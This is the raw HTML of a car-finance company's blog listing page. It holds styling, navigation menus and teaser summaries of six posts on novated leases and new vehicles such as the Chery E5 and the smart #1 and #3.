tr:nth-child(1) td:nth-child(1){
	background: #161718;
    color: white;
    border-radius: 25px 0px 0px;
}
tr td:nth-child(2){
	border-color:#FAA41D!important;
}
tr:nth-child(1) td:nth-child(2){
	background:#FAA41D!important;
}
tr td:nth-child(3){
	border-color:#51B9A1!important;
		margin-left:5px!important;
	

}
tr:nth-child(1) td:nth-child(3){
background:#51B9A1!important;
	border-radius: 0px 25px 0px 0px;
}
table{
	border-collapse: separate;
	border-spacing: 8px 0px;
}
table tr:last-child td{
	border-bottom:1px solid!important;
}
table tr td {
    border-top: 1px solid !important;
    border-left: 1px solid !important;
    border-right: 1px solid !important;
    border-bottom: 0px !important;
}
table tr:last-child td:nth-child(3){
	border-color:#51B9A1!important;
}
table tr:last-child td:nth-child(2){
	border-color:#FAA41D!important;
}
table tr:last-child td:nth-child(1){
	border-color: #161718!important;
}
.benefits-box-row.orangesection{
	background: linear-gradient(180deg, #221500 0%, #000000 100%);
	margin-top:300px;
	height:300px;
}
.benefits-box-row .vc_column-inner > div{
padding:0px!important;
}
.orangesection> .vc_container {
    margin-top: -300px;
    background: #FAA41D;
    padding: 20px 30px;
	border-radius:25px;
}
ul.list-check > li::before{
color:white!important;
}
.orangesection h2 strong {
    font-size: 46px;
    color: black !important;
    margin-bottom: 30px !important;
    display: block;
}
.benefits-box-row .wpb_text_column.wpb_content_element.font-weight-bold{
min-height:1px!important;
}
.page-id-6200 a.btn.rounded-pill {
    border-radius: 10px !important;
}
.page-id-6200 button#fc-btn-calculate {
    border-radius: 10px!important;
}
.page-id-6200 h2{
	font-size:40px!important;
font-weight: 900!important;
line-height: 1.3em;
	margin-bottom:20px!important;
}
div#getquote {
    padding-top: 0px !important;
}
.save-sec a.btn{
	color:black!important;
}
.benefits-sec h2{
	font-size:56px!important;
}
p.widthtext {
    width: 60%;
    margin: auto;
}
.page-id-6200 .ea-card.sp-ea-single {
    box-shadow: 0px 4px 4px 0px #00000040;
    border: 1px solid #FAA41D !important;
}
.page-id-6200 .sp-easy-accordion .sp-ea-single .ea-header a{
	font-size:18px!important;
}
.page-id-6200 .sp-easy-accordion .sp-ea-single i{
	color:#E7711B!important;
}
.banner-section{
	    margin-top: 55px !important;
}
.page-id-3830 .icon-card-description{
	color:#ffffff !important;
}
.banner{
	    margin-bottom: 36px;
}
@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
 	.banner-section{
    margin-top: -36px !important;
	}
  
}
@media (min-width: 481px) and (max-width: 768px) {
  
 	.banner-section{
    margin-top: -36px !important;
	}
  
}
@media only screen and (max-width:767px){
	#getquote > .row.align-items-center > div{
height:auto!important;
	}
	.page-id-6200 .vc_column-inner.vc_custom_1721131262823{
		height:680px!important;
	}
	.vc_row.wpb_row.vc_row-fluid.col-sec-padd.vc_custom_1721210260707.vc_row-o-content-middle.vc_row-flex, .vc_row.wpb_row.vc_row-fluid.col-sec-padd.vc_custom_1721210379452.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {
    padding: 10px;
}
	ul.benefits-list{
		
		height:auto!important;
	}
	.benefits-list .img {
    max-width: 9% !important;
    flex: 0 0 9%!important;
}
	p.widthtext{
width:100%!important;
	}
	.benefits-box-row.orangesection{
height:600px!important;
	margin-top:400px!important;
	padding-top:10px;
	}

.orangesection> .vc_container{
margin-top:-400px!important;
}
.vc_column-inner.vc_custom_1713927919490 {
    margin-top: -150px;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>  <body class="blog paged paged-3 wp-theme-fingoresources sp-easy-accordion-enabled wp-schema-pro-2.10.5 sidebar-primary app-data index-data paged-data home-data wpb-js-composer js-comp-ver-7.0 vc_responsive">
        <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5G4FHN" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
  <script type="text/javascript" defer src="https://www.fingo.com.au/app/themes/fingo/dist/scripts/main.js?GTM-W5G4FHN"></script> 
<header class="site-header">
  
</div>
  
  <div class="container-fluid">
    <div class="site-header-inner">
      <!-- Top Navbar -->
      <div class="top-navbar d-xl-flex d-none align-items-xl-center justify-content-xl-end pt-xl-3 pb-xl-2">
        <!-- TrustBox widget - Horizontal -->
        <div class="trustpilot-widget flex-grow-1" data-locale="en-AU" data-template-id="5406e65db0d04a09e042d5fc"
             data-businessunit-id="5f8e311e2319d40001809daf" data-style-height="28px" data-style-width="100%"
             data-theme="dark">
          <a href="https://au.trustpilot.com/review/fingo.com.au" target="_blank" rel="noopener">Trustpilot</a>
        </div>
        <!-- End TrustBox widget -->
                  <div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="nav nav-topbar ml-auto flex-lg-row"  ><li  id="menu-item-263" class="menu-item-263 nav-item"><a  href="https://www.fingo.com.au/why-fingo/" class="nav-link"><span >Why Fingo</span></a></li>
<li  id="menu-item-667" class="menu-item-667 nav-item"><a  href="https://www.fingo.com.au/reviews/" class="nav-link"><span >Customer Reviews</span></a></li>
<li  id="menu-item-2799" class="dropdown menu-item-2799 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2799"><span >Current Driver</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2799">
	<li  id="menu-item-2806" class="menu-item-2806 nav-item"><a title="Individual Novated Lease Portal" target="_blank" rel="noopener noreferrer"  href="https://fingo.driver-portal.catch-e.com/en/login/" class="dropdown-item"><span >Novated Lease Portal</span></a></li>
	<li  id="menu-item-1114" class="menu-item-1114 nav-item"><a title="Fleet client and Employer login" target="_blank" rel="noopener noreferrer"  href="https://alm.catch-e.net.au/core/login.phpo" class="dropdown-item"><span >Fleet client login</span></a></li>
	<li  id="menu-item-2800" class="menu-item-2800 nav-item"><a title="Manual Expenses claim form" target="_blank" rel="noopener noreferrer"  href="https://www.fingo.com.au/fleet-management/vehicle-expenses/" class="dropdown-item"><span >Manual Expenses claim form</span></a></li>
</ul>
</li>
<li  id="menu-item-276" class="menu-item-276 nav-item"><a  href="https://www.fingo.com.au/contact/" class="nav-link"><span >Contact Us</span></a></li>
</ul></div>
              </div>
      <!-- Main Navbar -->
      <div class="main-navbar d-flex align-items-center pb-lg-3 px-lg-1 py-3 px-0">
        <a class="navbrand mr-md-3 mr-1 mt-xl-n1" href="https://www.fingo.com.au/" rel="home">
          <svg class="logo" width="150" version="1.1" xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink"
               viewBox="2271.201 1160.836 188 95" enable-background="new 2271.201 1160.836" xml:space="preserve">
            <g class="logo-color">
              <path
                d="M2435.526,1189.425c-11.455,0-20.742,9.286-20.742,20.742s9.287,20.742,20.742,20.742c11.456,0,20.742-9.286,20.742-20.742S2446.982,1189.425,2435.526,1189.425z M2435.521,1221.577c-6.305,0-11.416-5.111-11.416-11.416s5.111-11.416,11.416-11.416s11.416,5.111,11.416,11.416S2441.826,1221.577,2435.521,1221.577z">
              </path>
              <path
                d="M2405.248,1225.971c0,0,5.671,4.96,5.671,13.535c0,0,0.621,7.517-5.671,13.339c0,0-3.222,3.405-9.547,3.992h-11.777c0,0-3.864-0.71-3.864-4.654c0,0-0.053-4.181,4.473-4.684h10.666c0,0,6.378-0.609,6.378-7.914c0,0,0.149-6.908-6.079-8.469c0,0,0.098-0.233-3.396-0.209L2405.248,1225.971z">
              </path>
              <path
                d="M2391.814,1189.425c-11.456,0-20.742,9.286-20.742,20.742s9.286,20.742,20.742,20.742c5.124,0,9.814-1.858,13.434-4.938c-0.005-0.005-1.75-1.645-4.148-2.775c0,0-2.703-1.617-8.796-1.627c-0.029,0-0.047,0-0.053,0c-0.146,0.006-0.294,0.009-0.442,0.009c-6.304,0-11.415-5.111-11.415-11.416s5.111-11.416,11.415-11.416c6.305,0,11.416,5.111,11.416,11.416c0,1.53-0.304,2.988-0.85,4.321c-0.003,0.016-0.007,0.031-0.011,0.046c-0.005,0.026-0.011,0.052-0.019,0.078c-0.001,0.007-0.003,0.014-0.005,0.021c-0.002,0.019-0.006,0.037-0.01,0.055c0-0.001,0.001-0.002,0.001-0.002c0,0-0.003,0.011-0.008,0.032c-0.001,0.003-0.001,0.006-0.002,0.009c-0.095,0.394-0.748,3.549,2.134,5.259c0,0,2.044,1.211,4.288,0.258c0,0,1.647-0.828,2.164-1.95c1.063-2.494,1.65-5.239,1.65-8.121C2412.556,1198.711,2403.269,1189.425,2391.814,1189.425z">
              </path>
              <circle cx="2316.881" cy="1183.033" r="6.074"></circle>
            </g>
            <g class="logo-solid">
              <path fill="#FFFFFF"
                    d="M2326.806,1226.344v-18.023c0,0,0.238-7.503,6.392-13.378c0,0,5.578-5.716,14.053-5.716c0,0,8-0.635,14.55,5.716c0,0,6.451,6.062,6.451,14.001v17.149c0,0-0.45,4.182-4.684,4.182c0,0-3.679,0.45-4.658-4.023v-17.308c0,0-0.185-4.897-4.791-8.285c0,0-2.567-2.091-6.59-2.091c0,0-3.282-0.317-6.669,2.091c0,0-4.208,2.754-4.843,8.285v17.572c0,0-0.847,3.771-4.631,3.771C2331.384,1230.287,2328.208,1230.725,2326.806,1226.344z">
              </path>
              <path fill="#FFFFFF"
                    d="M2312.25,1194.916v30.938c0,0,0.75,3.785,4.636,3.785c0,0,3.674,0.132,4.6-3.785v-30.938 c0,0-0.784-3.758-4.6-3.758C2316.886,1191.158,2313.334,1190.946,2312.25,1194.916z">
              </path>
              <path fill="#FFFFFF"
                    d="M2310.423,1163.422c-5.214-2.991-10.348-2.565-10.348-2.565c-6.59,0-11.354,3.518-11.354,3.518c-9.475,6.696-9.051,16.673-9.051,16.673v10.104h-4.423c-4.119,0.833-4.045,4.661-4.045,4.661c0,4.205,4.333,4.662,4.333,4.662s1.653,0,4.135,0v25.91c0.926,3.838,4.631,3.812,4.631,3.812c3.891,0,4.605-3.758,4.605-3.758v-25.963c5.261,0,10.518,0,12.505,0c4.512,0,4.221-4.645,4.221-4.645c0-3.983-4.036-4.678-4.036-4.678h-12.69v-10.104c0-4.393,3.573-7.781,3.573-7.781c3.361-3.282,7.939-3.176,7.939-3.176c4.473,0,7.966,3.282,7.966,3.282c1.853,2.355,3.891,2.011,3.891,2.011c4.685,0,4.605-4.817,4.605-4.817C2317.093,1167.127,2310.423,1163.422,2310.423,1163.422z">
              </path>
            </g>
          </svg>
          <span class="sr-only">Fingo</span>
        </a>
        <nav class="nav-primary navbar p-xl-0 d-xl-flex align-items-xl-center flex-grow-1">
          <!-- Hemburger Menu Close -->
          <div class="nav-primary-toggler nav-primary-toggler-close d-xl-none">
            <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path
                d="M13.9844 1.42188L8.40625 7L13.9844 12.5781L12.5781 13.9844L7 8.40625L1.42188 13.9844L0.015625 12.5781L5.59375 7L0.015625 1.42188L1.42188 0.015625L7 5.59375L12.5781 0.015625L13.9844 1.42188Z"/>
            </svg>
          </div>
          <!-- Primary Navigation -->
                      <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="nav mr-auto flex-xl-row
            flex-column"  ><li  id="menu-item-9" class="dropdown-mega dropdown menu-item-9 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9"><span >I AM</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  id="menu-item-71" class="menu-item-71 nav-item"><a  href="https://www.fingo.com.au/car-finance/personal/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-car"></i>an individual<span class="sub-title font-weight-normal font-italic d-block">looking for personal car finance</span></span></span></a></li>
	<li  id="menu-item-460" class="menu-item-460 nav-item"><a  href="https://www.fingo.com.au/car-finance/self-employed-sole-trader/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-users"></i>a sole trader / self employed<span class="sub-title font-weight-normal font-italic d-block">looking for vehicle finance</span></span></span></a></li>
	<li  id="menu-item-462" class="menu-item-462 nav-item"><a  href="https://www.fingo.com.au/novated-lease/employee/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-work"></i>an employee<span class="sub-title font-weight-normal font-italic d-block">looking for a novated lease</span></span></span></a></li>
	<li  id="menu-item-459" class="menu-item-459 nav-item"><a  href="https://www.fingo.com.au/fleet-management/small-business/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-car-sme"></i>a small business<span class="sub-title font-weight-normal font-italic d-block">looking for fleet management</span></span></span></a></li>
	<li  id="menu-item-461" class="menu-item-461 nav-item"><a  href="https://www.fingo.com.au/novated-lease/employer/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-work-customize"></i>an employer<span class="sub-title font-weight-normal font-italic d-block">looking for novated lease management</span></span></span></a></li>
	<li  id="menu-item-458" class="menu-item-458 nav-item"><a  href="https://www.fingo.com.au/fleet-management/enterprise/" class="dropdown-item"><span ><span class="position-relative mega-item" style="display: block;"><i class="position-absolute left-0 text-center fingo-icon fingo-car-enterprise"></i>an enterprise<span class="sub-title font-weight-normal font-italic d-block">looking for fleet management</span></span></span></a></li>
</ul>
</li>
<li  id="menu-item-11" class="dropdown menu-item-11 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-11"><span >NOVATED LEASE</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-11">
	<li  id="menu-item-3054" class="menu-item-3054 nav-item"><a  href="https://www.fingo.com.au/novated-lease/" class="dropdown-item"><span >Novated Lease</span></a></li>
	<li  id="menu-item-3048" class="menu-item-3048 nav-item"><a  href="https://www.fingo.com.au/novated-lease/electric-car/" class="dropdown-item"><span >electric vehicles</span></a></li>
	<li  id="menu-item-3823" class="menu-item-3823 nav-item"><a  href="https://www.fingo.com.au/novated-lease/new-car/" class="dropdown-item"><span >new car</span></a></li>
	<li  id="menu-item-3049" class="menu-item-3049 nav-item"><a  href="https://www.fingo.com.au/novated-lease/used-car/" class="dropdown-item"><span >used car</span></a></li>
	<li  id="menu-item-3050" class="menu-item-3050 nav-item"><a  href="https://www.fingo.com.au/novated-lease/calculator/" class="dropdown-item"><span >Novated Lease Calculator</span></a></li>
</ul>
</li>
<li  id="menu-item-19" class="dropdown menu-item-19 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-19"><span >FINANCE &#038; LEASE</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-19">
	<li  id="menu-item-1825" class="menu-item-1825 nav-item"><a  href="https://www.fingo.com.au/car-finance/" class="dropdown-item"><span >Car Finance</span></a></li>
	<li  id="menu-item-933" class="menu-item-933 nav-item"><a  href="https://www.fingo.com.au/car-finance/car-loan/" class="dropdown-item"><span >Car Loan</span></a></li>
	<li  id="menu-item-626" class="menu-item-626 nav-item"><a  href="https://www.fingo.com.au/car-finance/tax-break/" class="dropdown-item"><span >Tax Break</span></a></li>
	<li  id="menu-item-932" class="menu-item-932 nav-item"><a  href="https://www.fingo.com.au/car-finance/car-allowance/" class="dropdown-item"><span >car allowance in australia</span></a></li>
	<li  id="menu-item-629" class="menu-item-629 nav-item"><a  href="https://www.fingo.com.au/car-finance/chattel-mortgage/" class="dropdown-item"><span >Chattel Mortgage</span></a></li>
	<li  id="menu-item-628" class="menu-item-628 nav-item"><a  href="https://www.fingo.com.au/car-finance/operating-lease/" class="dropdown-item"><span >Operating Lease</span></a></li>
	<li  id="menu-item-627" class="menu-item-627 nav-item"><a  href="https://www.fingo.com.au/car-finance/finance-lease/" class="dropdown-item"><span >Finance Lease</span></a></li>
	<li  id="menu-item-649" class="menu-item-649 nav-item"><a  href="https://www.fingo.com.au/asset-finance/" class="dropdown-item"><span >Asset Finance</span></a></li>
</ul>
</li>
<li  id="menu-item-20" class="dropdown menu-item-20 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-20"><span >FLEET MANAGEMENT</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-20">
	<li  id="menu-item-2805" class="menu-item-2805 nav-item"><a title="Individual Novated Lease Portal" target="_blank" rel="noopener noreferrer"  href="https://fingo.driver-portal.catch-e.com/en/login/" class="dropdown-item"><span >Driver Portal</span></a></li>
	<li  id="menu-item-6197" class="menu-item-6197 nav-item"><a target="_blank" rel="noopener noreferrer"  href="https://www.fingo.com.au/app/uploads/2024/07/FINGO-Driver-Portal-Guide.pdf" class="dropdown-item"><span >Driver Portal User Guide</span></a></li>
	<li  id="menu-item-2802" class="menu-item-2802 nav-item"><a title=" Fleet client and Employer login" target="_blank" rel="noopener noreferrer"  href="https://alm.catch-e.net.au/core/login.phpo" class="dropdown-item"><span >Fleet Client Login</span></a></li>
	<li  id="menu-item-2818" class="menu-item-2818 nav-item"><a  href="https://www.fingo.com.au/fleet-management/driver-user-guide/" class="dropdown-item"><span >Fleet Login – Driver User Guide</span></a></li>
	<li  id="menu-item-2801" class="menu-item-2801 nav-item"><a title="Manual Expenses claim form" target="_blank" rel="noopener noreferrer"  href="https://www.fingo.com.au/fleet-management/vehicle-expenses/" class="dropdown-item"><span >Manual Expenses claim form</span></a></li>
	<li  id="menu-item-2819" class="menu-item-2819 nav-item"><a  href="https://www.fingo.com.au/fleet-management/motorpass-wex/" class="dropdown-item"><span >Motorpass WEX Diesel Discounts</span></a></li>
</ul>
</li>
<li  id="menu-item-22" class="calculator-icon dropdown menu-item-22 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-22"><span >CALCULATORS</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-22">
	<li  id="menu-item-660" class="menu-item-660 nav-item"><a  href="https://www.fingo.com.au/novated-lease/calculator/" class="dropdown-item"><span >Novated Lease Calculator</span></a></li>
	<li  id="menu-item-659" class="menu-item-659 nav-item"><a  href="https://www.fingo.com.au/car-finance/repayment-calculator/" class="dropdown-item"><span >Repayment Calculator</span></a></li>
</ul>
</li>
</ul></div>
                    <!-- Topbar Navigation Mobile -->
                      <div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="nav mr-auto flex-xl-row flex-column
            d-xl-none"  ><li  id="menu-item-7053" class="menu-item-7053 nav-item"><a  href="https://www.fingo.com.au/why-fingo/" class="nav-link"><span >Why Fingo</span></a></li>
<li  id="menu-item-7054" class="menu-item-7054 nav-item"><a  href="https://www.fingo.com.au/reviews/" class="nav-link"><span >Customer Reviews</span></a></li>
<li  id="menu-item-7055" class="dropdown menu-item-7055 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7055"><span >Customer Reviews</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7055">
	<li  id="menu-item-7056" class="menu-item-7056 nav-item"><a  href="https://fingo.driver-portal.catch-e.com/en/login/" class="dropdown-item"><span >Novated Lease Portal</span></a></li>
	<li  id="menu-item-7057" class="menu-item-7057 nav-item"><a  href="https://alm.catch-e.net.au/core/login.phpo" class="dropdown-item"><span >Fleet client login</span></a></li>
	<li  id="menu-item-7058" class="menu-item-7058 nav-item"><a  href="https://www.fingo.com.au/fleet-management/vehicle-expenses/" class="dropdown-item"><span >Manual Expenses claim form</span></a></li>
</ul>
</li>
<li  id="menu-item-7059" class="menu-item-7059 nav-item"><a  href="https://www.fingo.com.au/contact/" class="nav-link"><span >Contact Us</span></a></li>
</ul></div>
                  </nav>
        <!-- Button Group -->
        <div class="nav-button button-group d-lg-inline-flex d-flex ml-auto">
          <span class="btn btn-call btn-icon d-md-none">
            <i class="fingo-icon fingo-phone"></i>
            <span>1300&nbsp;134&nbsp;646</span>
          </span>
          <button type="button" class="btn btn-primary text-white d-inline-block ml-2" data-toggle="modal"
                  data-target="#popup_get_quote">get a quote
          </button>
        </div>
        <!-- Hemburger Menu Open -->
        <button class="nav-primary-toggler nav-primary-toggler-open border-0 bg-white rounded-circle ml-2" type="button"
                aria-label="Toggle navigation">
          <svg width="18" height="12" viewBox="0 0 18 12" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M0 0H18V2.01562H0V0ZM0 6.98438V5.01562H18V6.98438H0ZM0 12V9.98438H18V12H0Z"/>
          </svg>
        </button>
      </div>
    </div>
  </div>
  <div class="nav-primary-overlay"></div>
</header>
    <div class="wrap container" role="document">
      <div class="content">
                          <div class="banner page-header" >
    <div class="container">
      <div class="banner-inner">
        <h1 class="text-md-left text-center text-white mb-0">
                      Resources
                            </h1>
      </div>
    </div>
  </div>
                <div class="content-inner">
          <main class="main">
            
    

             <article class="post-7699 post type-post status-publish format-standard has-post-thumbnail hentry category-electric-car tag-novated-lease">
  <img width="300" height="184" class="entry-thumbnail w-100 lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" data-src="https://www.fingo.com.au/app/uploads/2025/10/Chery-E5-main-300x184.jpg" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/electric-car/" rel="tag">Electric Car</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-23T12:48:16+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>23 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">Chery E5 Australia: Price, Range, Features &#038; Novated Lease Benefits</h2>
  <div class="entry-summary">
    The Chery E5 is redefining what Australians can expect from an electric SUV. Sleek, silent, and smart, this new fully electric vehicle blends cutting-edge technology, impressive range, and everyday practicality into a package designed for modern drivers. Whether you’re exploring EV ownership for the first time or expanding your business fleet, the E5 offers the &hellip; <a href="https://www.fingo.com.au/resources/chery-e5-australia-price-range-novated-lease/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/chery-e5-australia-price-range-novated-lease/">read more</a>
</article>
           <article class="post-7694 post type-post status-publish format-standard has-post-thumbnail hentry category-novated-lease tag-novated-lease">
  <img width="300" height="200" class="entry-thumbnail w-100 lazyload wp-post-image" alt="Novated Lease Calculator Australia" decoding="async" data-src="https://www.fingo.com.au/app/uploads/2025/10/Novated-Lease-Calculator-Australia-300x200.png" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/novated-lease/" rel="tag">Novated Lease</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-23T04:12:05+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>23 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">Novated Lease Calculator Australia: What You Need to Know</h2>
  <div class="entry-summary">
    A novated lease calculator is one of the most useful tools for Australian employees looking to understand their car finance options. It helps estimate repayments, running costs, and potential savings from salary packaging a vehicle. But to make the most of it, it’s important to understand how Australian tax rules, Fringe Benefits Tax (FBT), and &hellip; <a href="https://www.fingo.com.au/resources/what-you-need-to-know-about-novated-lease-calculator/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/what-you-need-to-know-about-novated-lease-calculator/">read more</a>
</article>
           <article class="post-7689 post type-post status-publish format-standard has-post-thumbnail hentry category-novated-lease tag-buying-a-new-car">
  <img width="300" height="225" class="entry-thumbnail w-100 lazyload wp-post-image" alt="Isuzu’s Smaller Diesel Raises Questions About 3.0D Future" decoding="async" data-src="https://www.fingo.com.au/app/uploads/2025/10/Isuzus-Smaller-Diesel-Raises-Questions-About-3.0D-Future-300x225.png" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/novated-lease/" rel="tag">Novated Lease</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-23T00:06:13+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>23 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">Smaller Isuzu Engine Raises Questions About the Future of the 3.0D</h2>
  <div class="entry-summary">
    Isuzu Ute Australia has introduced a new 2.2-litre diesel engine to its D-Max and MU-X range, signaling a significant shift in its powertrain strategy and potentially casting doubt on the future of its well-known 3.0-litre diesel engine. The move reflects the growing pressure on automakers to meet Australia’s tightening emissions targets while balancing the demands &hellip; <a href="https://www.fingo.com.au/resources/smaller-isuzu-engine-raises-questions-about-the-future-of-the-3-0d/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/smaller-isuzu-engine-raises-questions-about-the-future-of-the-3-0d/">read more</a>
</article>
           <article class="post-7595 post type-post status-publish format-standard has-post-thumbnail hentry category-novated-lease tag-novated-lease">
  <img width="300" height="184" class="entry-thumbnail w-100 lazyload wp-post-image" alt="Inquire The smart #1 or smart #3 on a Fingo Novated Lease" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/10/Inquire-The-smart-1-or-smart-3-on-a-Fingo-Novated-Lease-300x184.png" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/novated-lease/" rel="tag">Novated Lease</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-14T08:00:20+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>14 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">Win Big: Enquire About The smart #1 or smart #3 on a Fingo Novated Lease &#038; Go Into The Draw</h2>
  <div class="entry-summary">
    Smart driving meets smart finance and now it comes with the chance to win. Drive the smart #1 or smart #3 on a Fingo novated lease and unlock exclusive fleet discounts plus a *$2,000 cashback. These bold electric SUVs combine futuristic design with practical savings, giving you the perfect blend of style, performance, and value. &hellip; <a href="https://www.fingo.com.au/resources/smart-1-3-novated-lease-cashback-giveaway/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/smart-1-3-novated-lease-cashback-giveaway/">read more</a>
</article>
           <article class="post-7663 post type-post status-publish format-standard has-post-thumbnail hentry category-explainer tag-novated-lease">
  <img width="300" height="200" class="entry-thumbnail w-100 lazyload wp-post-image" alt="How to Set Up a Novated Lease in Australia" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/10/How-to-Set-Up-a-Novated-Lease-in-Australia-300x200.png" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/explainer/" rel="tag">Explainer</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-09T23:29:08+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>10 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">How to Set Up a Novated Lease: Step-by-Step Guide</h2>
  <div class="entry-summary">
    Image source: Pexel &nbsp; Setting up a novated lease might sound complicated, but with the right guidance, it’s a smooth and rewarding process. Whether you’re an employee looking to save on tax or an employer wanting to support staff with vehicle benefits, this step-by-step guide will walk you through how to set up a novated &hellip; <a href="https://www.fingo.com.au/resources/how-to-set-up-a-novated-lease-in-australia/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/how-to-set-up-a-novated-lease-in-australia/">read more</a>
</article>
           <article class="post-7659 post type-post status-publish format-standard has-post-thumbnail hentry category-electric-car tag-novated-lease">
  <img width="300" height="200" class="entry-thumbnail w-100 lazyload wp-post-image" alt="Bentley Reconsiders Its EV Future Amid Changing Global Demand" decoding="async" loading="lazy" data-src="https://www.fingo.com.au/app/uploads/2025/10/Bentley-Reconsiders-Its-EV-Future-Amid-Changing-Global-Demand-300x200.png" />
  <div class="entry-meta d-flex align-items-center">
  <div class="entry-category d-flex align-items-center mr-2">
    <i class="text-primary fingo-icon fingo-tags"></i>
    <a href="https://www.fingo.com.au/resources/category/electric-car/" rel="tag">Electric Car</a>
  </div>
  <time class="updated d-flex align-items-center" datetime="2025-10-08T16:21:09+00:00"><i class="text-primary fingo-icon fingo-calendar"></i>9 Oct, 2025</time>
</div>
  <h2 class="entry-title text-primary">Bentley Reconsiders Its EV Future Amid Changing Global Demand</h2>
  <div class="entry-summary">
    Luxury automaker Bentley has become the latest premium brand to slow down its shift toward full electrification, joining several European manufacturers that are rethinking their all-electric strategies. According to reports from the UK, Bentley is now preparing next-generation petrol-powered versions of its Bentayga, Continental GT, and Flying Spur models. This marks a change from its &hellip; <a href="https://www.fingo.com.au/resources/bentley-reconsiders-its-ev-future-amid-changing-global-demand/">Continued</a>  </div>
  <a class="btn btn-primary" href="https://www.fingo.com.au/resources/bentley-reconsiders-its-ev-future-amid-changing-global-demand/">read more</a>
</article>
      
  <div class="w-100"></div>
  
  
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.fingo.com.au/resources/page/2/"><i class="fingo-icon fingo-chevron-left"></i></a>
<a class="page-numbers" href="https://www.fingo.com.au/resources/">1</a>
